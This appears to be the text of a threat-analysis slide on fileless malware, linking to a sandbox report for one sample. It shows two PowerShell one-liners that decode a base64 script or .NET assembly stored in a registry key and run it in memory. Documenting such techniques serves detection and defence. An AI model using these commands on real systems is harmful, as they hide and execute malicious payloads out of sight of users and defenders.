 47
Execution of PS code / .NET assembly from registry
powershell.exe -command “IEX
([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((Get-
ItemProperty
'HKCU:\Software\Classes\UBZZXDJZAOGD’).b64encPS)))”
powershell -command
"[Reflection.Assembly]::Load([System.Convert]::FromBase64String((
Get-ItemProperty
'HKCU:\Software\Classes\UBZZXDJZAOGD').b64encAssembly));
[CMD_exec.Class1]::RunCMD()"
https://www.hybrid-
analysis.com/sample/6c5d97dd488a5d8
3bd221d2636e6dc5ef14be91cf1b1a38ce
7a261f3febad183?environmentId=120
